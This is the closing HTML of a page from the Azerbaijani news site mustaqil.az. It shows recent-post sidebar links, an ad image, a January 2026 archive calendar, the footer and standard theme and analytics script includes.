                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/mahir%c9%99-huseynovanin-prezident-ilham-eliyevin-dilcilikd%c9%99n-aciq-d%c9%99rsi-haqda/" rel="bookmark" title="Permanent Link to Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;">Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/poyeziyamizin-derdisi-ehtiram-ilham/" title="Permanent Link to Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham"><img post-id="168828" fifu-featured="1" width="92" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616426478_25641761345433394_159505604684394480_n.jpg?stp=dst-jpg_s565x565_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=CXNL2IayUwIQ7kNvwED3gja&amp;_nc_oc=AdkOAlU4VRd8ci96jZDMWeOtjdjz7j1y-FPq7-GbfExpnBXnjR9ZRkp3LWukGCrrcHU&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=g52_oFobNRv7M_rmQmu4eQ&amp;oh=00_Afqotd1k5J264yU3x15IrgxjcDwKyVK31e6Nzd0qjIEE9Q&amp;oe=69785FD2" class="clean-grid-recent-post-img wp-post-image" alt="Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham" title="Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham" title="Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham" title="Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/poyeziyamizin-derdisi-ehtiram-ilham/" rel="bookmark" title="Permanent Link to Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham">Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qurultaydan-sonra-h%c9%99mr%c9%99yliyin-etimadin-v%c9%99-inkisafin-t%c9%99sdiqi/" title="Permanent Link to Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2022/08/damət-s-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi" title="Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi" title="Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2022/08/damət-s-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2022/08/damət-s-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2022/08/damət-s-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qurultaydan-sonra-h%c9%99mr%c9%99yliyin-etimadin-v%c9%99-inkisafin-t%c9%99sdiqi/" rel="bookmark" title="Permanent Link to Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi">Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.mustaqil.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td><a href="https://www.mustaqil.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td><a href="https://www.mustaqil.az/2026/01/23/" aria-label="Yazılar January 23, 2026 tarixində yayımlandı">23</a></td><td><a href="https://www.mustaqil.az/2026/01/24/" aria-label="Yazılar January 24, 2026 tarixində yayımlandı">24</a></td><td id="today"><a href="https://www.mustaqil.az/2026/01/25/" aria-label="Yazılar January 25, 2026 tarixində yayımlandı">25</a></td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



